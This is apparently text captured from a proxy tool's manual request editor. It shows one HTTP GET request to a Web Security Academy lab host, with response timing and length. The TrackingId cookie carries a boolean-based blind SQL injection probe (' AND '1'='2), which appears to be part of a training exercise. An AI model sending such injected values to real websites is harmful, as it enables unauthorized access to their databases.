 Manual Request Editor
Request Response
Method Text Send
GET https://0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net/ HTTP/1.1
Host: 0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND '1'='2; session=oGmIHm6sciXwGRFRGzvD1GRICmdlFjyD
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Content-Length: 0
Time: 839 ms Body Length: 11,460 Total Length: 11,590 bytes